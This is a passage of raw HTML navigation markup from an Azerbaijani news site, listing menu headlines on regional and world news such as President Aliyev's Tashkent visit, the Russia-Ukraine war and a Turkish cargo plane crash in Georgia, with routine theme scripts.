</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/dask%c9%99ndd%c9%99-m%c9%99rk%c9%99zi-asiya-sammitind%c9%99n-%c9%99vv%c9%99l-binalarda-az%c9%99rbaycan-bayragi-proyeksiya-olunub/"  rel="bookmark" class="td-image-wrap " title="Daşkənddə Mərkəzi Asiya Sammitindən əvvəl binalarda Azərbaycan bayrağı proyeksiya olunub" ><img class="entry-thumb" src="[data-uri]" alt="Daşkənddə Mərkəzi Asiya Sammitindən əvvəl binalarda Azərbaycan bayrağı proyeksiya olunub" title="Daşkənddə Mərkəzi Asiya Sammitindən əvvəl binalarda Azərbaycan bayrağı proyeksiya olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/daskend-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/dask%c9%99ndd%c9%99-m%c9%99rk%c9%99zi-asiya-sammitind%c9%99n-%c9%99vv%c9%99l-binalarda-az%c9%99rbaycan-bayragi-proyeksiya-olunub/"  rel="bookmark" title="Daşkənddə Mərkəzi Asiya Sammitindən əvvəl binalarda Azərbaycan bayrağı proyeksiya olunub">Daşkənddə Mərkəzi Asiya Sammitindən əvvəl binalarda Azərbaycan bayrağı proyeksiya olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/dask%c9%99ndd%c9%99-az%c9%99rbaycan-prezidenti-ilham-eliyevin-ozb%c9%99kistan-prezidenti-il%c9%99-t%c9%99kb%c9%99t%c9%99k-gorusu-olub/"  rel="bookmark" class="td-image-wrap " title="Daşkənddə Azərbaycan Prezidenti İlham Əliyevin Özbəkistan Prezidenti ilə təkbətək görüşü olub" ><img class="entry-thumb" src="[data-uri]" alt="Daşkənddə Azərbaycan Prezidenti İlham Əliyevin Özbəkistan Prezidenti ilə təkbətək görüşü olub" title="Daşkənddə Azərbaycan Prezidenti İlham Əliyevin Özbəkistan Prezidenti ilə təkbətək görüşü olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/aliyev-mirziyoyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/dask%c9%99ndd%c9%99-az%c9%99rbaycan-prezidenti-ilham-eliyevin-ozb%c9%99kistan-prezidenti-il%c9%99-t%c9%99kb%c9%99t%c9%99k-gorusu-olub/"  rel="bookmark" title="Daşkənddə Azərbaycan Prezidenti İlham Əliyevin Özbəkistan Prezidenti ilə təkbətək görüşü olub">Daşkənddə Azərbaycan Prezidenti İlham Əliyevin Özbəkistan Prezidenti ilə təkbətək görüşü olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dask%c9%99ndd%c9%99-g%c9%99l%c9%99c%c9%99yin-irsi-beyn%c9%99lxalq-mukafatinin-t%c9%99qdimat-m%c9%99rasimind%c9%99-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Daşkənddə &#8220;Gələcəyin İrsi&#8221; Beynəlxalq Mükafatının təqdimat mərasimində iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="&quot;Gələcəyin İrsi&quot; Beynəlxalq Mükafatının təntənəli təqdimat mərasimi" title="Prezident İlham Əliyev Daşkənddə &#8220;Gələcəyin İrsi&#8221; Beynəlxalq Mükafatının təqdimat mərasimində iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/geleceyin-irsi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dask%c9%99ndd%c9%99-g%c9%99l%c9%99c%c9%99yin-irsi-beyn%c9%99lxalq-mukafatinin-t%c9%99qdimat-m%c9%99rasimind%c9%99-istirak-edib/"  rel="bookmark" title="Prezident İlham Əliyev Daşkənddə &#8220;Gələcəyin İrsi&#8221; Beynəlxalq Mükafatının təqdimat mərasimində iştirak edib">Prezident İlham Əliyev Daşkənddə &#8220;Gələcəyin İrsi&#8221; Beynəlxalq Mükafatının təqdimat mərasimində iştirak&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dask%c9%99ndd%c9%99-islam-sivilizasiyasi-m%c9%99rk%c9%99zi-il%c9%99-tanis-olub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Daşkənddə İslam Sivilizasiyası Mərkəzi ilə tanış olub" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev Daşkənddə İslam Sivilizasiyası Mərkəzi ilə tanış olub" title="Prezident İlham Əliyev Daşkənddə İslam Sivilizasiyası Mərkəzi ilə tanış olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/islam-sivilizasiya-merkezi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dask%c9%99ndd%c9%99-islam-sivilizasiyasi-m%c9%99rk%c9%99zi-il%c9%99-tanis-olub/"  rel="bookmark" title="Prezident İlham Əliyev Daşkənddə İslam Sivilizasiyası Mərkəzi ilə tanış olub">Prezident İlham Əliyev Daşkənddə İslam Sivilizasiyası Mərkəzi ilə tanış olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-ozb%c9%99kistana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti İlham Əliyev Özbəkistana səfərə gəlib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev Özbəkistana səfərə gəlib" title="Azərbaycan Prezidenti İlham Əliyev Özbəkistana səfərə gəlib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/prezident-ozbekistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-ozb%c9%99kistana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/"  rel="bookmark" title="Azərbaycan Prezidenti İlham Əliyev Özbəkistana səfərə gəlib">Azərbaycan Prezidenti İlham Əliyev Özbəkistana səfərə gəlib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3082";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "617";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/israil-h%c9%99rbcil%c9%99ri-bmt-sulhm%c9%99ramlilarina-at%c9%99s-acib/"  rel="bookmark" class="td-image-wrap " title="İsrail hərbçiləri BMT sülhməramlılarına atəş açıb" ><img class="entry-thumb" src="[data-uri]" alt="BMT sülhməramlıları" title="İsrail hərbçiləri BMT sülhməramlılarına atəş açıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/bmt-sulhmeramli-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/israil-h%c9%99rbcil%c9%99ri-bmt-sulhm%c9%99ramlilarina-at%c9%99s-acib/"  rel="bookmark" title="İsrail hərbçiləri BMT sülhməramlılarına atəş açıb">İsrail hərbçiləri BMT sülhməramlılarına atəş açıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bmw-hidrogen-muh%c9%99rrikli-modell%c9%99rin-istehsali-ucun-273-milyon-avro-dovl%c9%99t-d%c9%99st%c9%99yi-alib/"  rel="bookmark" class="td-image-wrap " title="BMW hidrogen mühərrikli modellərin istehsalı üçün 273 milyon avro dövlət dəstəyi alıb" ><img class="entry-thumb" src="[data-uri]" alt="BMW hidrogen mühərrikli modellərin istehsalı üçün 273 milyon avro dövlət dəstəyi alıb" title="BMW hidrogen mühərrikli modellərin istehsalı üçün 273 milyon avro dövlət dəstəyi alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/BMW-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bmw-hidrogen-muh%c9%99rrikli-modell%c9%99rin-istehsali-ucun-273-milyon-avro-dovl%c9%99t-d%c9%99st%c9%99yi-alib/"  rel="bookmark" title="BMW hidrogen mühərrikli modellərin istehsalı üçün 273 milyon avro dövlət dəstəyi alıb">BMW hidrogen mühərrikli modellərin istehsalı üçün 273 milyon avro dövlət dəstəyi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/rubio-g7-d%c9%99n-olan-h%c9%99mkarlari-il%c9%99-rusiya-ukrayna-munaqis%c9%99sinin-h%c9%99llini-muzakir%c9%99-edib/"  rel="bookmark" class="td-image-wrap " title="Rubio G7-dən olan həmkarları ilə Rusiya-Ukrayna münaqişəsinin həllini müzakirə edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ dövlət katibi Marko Rubio" title="Rubio G7-dən olan həmkarları ilə Rusiya-Ukrayna münaqişəsinin həllini müzakirə edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/rubio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/rubio-g7-d%c9%99n-olan-h%c9%99mkarlari-il%c9%99-rusiya-ukrayna-munaqis%c9%99sinin-h%c9%99llini-muzakir%c9%99-edib/"  rel="bookmark" title="Rubio G7-dən olan həmkarları ilə Rusiya-Ukrayna münaqişəsinin həllini müzakirə edib">Rubio G7-dən olan həmkarları ilə Rusiya-Ukrayna münaqişəsinin həllini müzakirə edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-ordusu-zaporojye-vilay%c9%99tind%c9%99-bir-nec%c9%99-istiqam%c9%99td%c9%99-movqel%c9%99rind%c9%99n-geri-c%c9%99kilib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna ordusu Zaporojye vilayətində bir neçə istiqamətdə mövqelərindən geri çəkilib" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna ordusu Zaporojye vilayətində bir neçə istiqamətdə mövqelərindən geri çəkilib" title="Ukrayna ordusu Zaporojye vilayətində bir neçə istiqamətdə mövqelərindən geri çəkilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ukrayna-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-ordusu-zaporojye-vilay%c9%99tind%c9%99-bir-nec%c9%99-istiqam%c9%99td%c9%99-movqel%c9%99rind%c9%99n-geri-c%c9%99kilib/"  rel="bookmark" title="Ukrayna ordusu Zaporojye vilayətində bir neçə istiqamətdə mövqelərindən geri çəkilib">Ukrayna ordusu Zaporojye vilayətində bir neçə istiqamətdə mövqelərindən geri çəkilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cin-idxal-s%c9%99rgisind%c9%99-835-milyard-dollarliq-sovd%c9%99l%c9%99sm%c9%99-imzalanib/"  rel="bookmark" class="td-image-wrap " title="Çin idxal sərgisində 83,5 milyard dollarlıq sövdələşmə imzalanıb" ><img class="entry-thumb" src="[data-uri]" alt="8-ci Çin Beynəlxalq İdxal Sərgisi" title="Çin idxal sərgisində 83,5 milyard dollarlıq sövdələşmə imzalanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/AZPROMO-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cin-idxal-s%c9%99rgisind%c9%99-835-milyard-dollarliq-sovd%c9%99l%c9%99sm%c9%99-imzalanib/"  rel="bookmark" title="Çin idxal sərgisində 83,5 milyard dollarlıq sövdələşmə imzalanıb">Çin idxal sərgisində 83,5 milyard dollarlıq sövdələşmə imzalanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "45";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/erm%c9%99nistan-az%c9%99rbaycan-s%c9%99rh%c9%99dind%c9%99-bas-ver%c9%99n-yangin-davam-edir/"  rel="bookmark" class="td-image-wrap " title="Ermənistan-Azərbaycan sərhədində baş verən yanğın davam edir" ><img class="entry-thumb" src="[data-uri]" alt="meşə yanğını" title="Ermənistan-Azərbaycan sərhədində baş verən yanğın davam edir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/mese-yangini-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/erm%c9%99nistan-az%c9%99rbaycan-s%c9%99rh%c9%99dind%c9%99-bas-ver%c9%99n-yangin-davam-edir/"  rel="bookmark" title="Ermənistan-Azərbaycan sərhədində baş verən yanğın davam edir">Ermənistan-Azərbaycan sərhədində baş verən yanğın davam edir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkiy%c9%99-v%c9%99-gurcustan-prezidentl%c9%99ri-t%c9%99yyar%c9%99-q%c9%99zasi-il%c9%99-bagli-son-durumu-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Türkiyə və Gürcüstan prezidentləri təyyarə qəzası ilə bağlı son durumu müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Türkiyə Prezidenti Rəcəb Tayyib Ərdoğan Gürcüstan Prezidenti Mixeil Kavelaşvili" title="Türkiyə və Gürcüstan prezidentləri təyyarə qəzası ilə bağlı son durumu müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/kavelashvili-erdogan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkiy%c9%99-v%c9%99-gurcustan-prezidentl%c9%99ri-t%c9%99yyar%c9%99-q%c9%99zasi-il%c9%99-bagli-son-durumu-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Türkiyə və Gürcüstan prezidentləri təyyarə qəzası ilə bağlı son durumu müzakirə ediblər">Türkiyə və Gürcüstan prezidentləri təyyarə qəzası ilə bağlı son durumu müzakirə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkiy%c9%99y%c9%99-m%c9%99xsus-h%c9%99rbi-yuk-t%c9%99yyar%c9%99si-gurcustan-%c9%99razisind%c9%99-q%c9%99zaya-ugrayib/"  rel="bookmark" class="td-image-wrap " title="Türkiyəyə məxsus hərbi yük təyyarəsi Gürcüstan ərazisində qəzaya uğrayıb" ><img class="entry-thumb" src="[data-uri]" alt="Türkiyə Müdafiə Nazirliyi" title="Türkiyəyə məxsus hərbi yük təyyarəsi Gürcüstan ərazisində qəzaya uğrayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/tmn-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkiy%c9%99y%c9%99-m%c9%99xsus-h%c9%99rbi-yuk-t%c9%99yyar%c9%99si-gurcustan-%c9%99razisind%c9%99-q%c9%99zaya-ugrayib/"  rel="bookmark" title="Türkiyəyə məxsus hərbi yük təyyarəsi Gürcüstan ərazisində qəzaya uğrayıb">Türkiyəyə məxsus hərbi yük təyyarəsi Gürcüstan ərazisində qəzaya uğrayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/erm%c9%99nistanda-bas-ver%c9%99n-avtobus-q%c9%99zasinda-30-n%c9%99f%c9%99r-yaralanib/"  rel="bookmark" class="td-image-wrap " title="Ermənistanda baş verən avtobus qəzasında 30 nəfər yaralanıb" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistanda baş verən avtobus qəzası" title="Ermənistanda baş verən avtobus qəzasında 30 nəfər yaralanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/avtobus-qeza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/erm%c9%99nistanda-bas-ver%c9%99n-avtobus-q%c9%99zasinda-30-n%c9%99f%c9%99r-yaralanib/"  rel="bookmark" title="Ermənistanda baş verən avtobus qəzasında 30 nəfər yaralanıb">Ermənistanda baş verən avtobus qəzasında 30 nəfər yaralanıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustan-erm%c9%99nistan-s%c9%99rh%c9%99dind%c9%99-44-bal-gucund%c9%99-z%c9%99lz%c9%99l%c9%99-bas-verib/"  rel="bookmark" class="td-image-wrap " title="Gürcüstan-Ermənistan sərhədində 4,4 bal gücündə zəlzələ baş verib" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Gürcüstan-Ermənistan sərhədində 4,4 bal gücündə zəlzələ baş verib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/zelzele-e1534140608702-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustan-erm%c9%99nistan-s%c9%99rh%c9%99dind%c9%99-44-bal-gucund%c9%99-z%c9%99lz%c9%99l%c9%99-bas-verib/"  rel="bookmark" title="Gürcüstan-Ermənistan sərhədində 4,4 bal gücündə zəlzələ baş verib">Gürcüstan-Ermənistan sərhədində 4,4 bal gücündə zəlzələ baş verib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "26";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "6";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-nato-g%c9%99misi-burevestnik-sinaqlari-keciril%c9%99n-%c9%99razid%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Putin: NATO gəmisi &#8220;Burevestnik&#8221; sınaqları keçirilən ərazidə olub" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: NATO gəmisi &#8220;Burevestnik&#8221; sınaqları keçirilən ərazidə olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/vladimr-putin-e1608231654956-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-nato-g%c9%99misi-burevestnik-sinaqlari-keciril%c9%99n-%c9%99razid%c9%99-olub/"  rel="bookmark" title="Putin: NATO gəmisi &#8220;Burevestnik&#8221; sınaqları keçirilən ərazidə olub">Putin: NATO gəmisi &#8220;Burevestnik&#8221; sınaqları keçirilən ərazidə olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/rusiyanin-vilay%c9%99tl%c9%99ri-uz%c9%99rind%c9%99-26-ukrayna-pilotsuz-t%c9%99yyar%c9%99si-vurulub/"  rel="bookmark" class="td-image-wrap " title="Rusiyanın vilayətləri üzərində 26 Ukrayna pilotsuz təyyarəsi vurulub" ><img class="entry-thumb" src="[data-uri]" alt="hava hücumundan müdafiə sistemləri" title="Rusiyanın vilayətləri üzərində 26 Ukrayna pilotsuz təyyarəsi vurulub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/hhm-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/rusiyanin-vilay%c9%99tl%c9%99ri-uz%c9%99rind%c9%99-26-ukrayna-pilotsuz-t%c9%99yyar%c9%99si-vurulub/"  rel="bookmark" title="Rusiyanın vilayətləri üzərində 26 Ukrayna pilotsuz təyyarəsi vurulub">Rusiyanın vilayətləri üzərində 26 Ukrayna pilotsuz təyyarəsi vurulub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/litva-rusiyaya-m%c9%99xsus-iki-h%c9%99rbi-t%c9%99yyar%c9%99nin-hava-m%c9%99kanini-pozdugunu-aciqlayib/"  rel="bookmark" class="td-image-wrap " title="Litva Rusiyaya məxsus iki hərbi təyyarənin hava məkanını pozduğunu açıqlayıb" ><img class="entry-thumb" src="[data-uri]" alt="iki hərbi təyyarə" title="Litva Rusiyaya məxsus iki hərbi təyyarənin hava məkanını pozduğunu açıqlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/herbi-teyyare-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

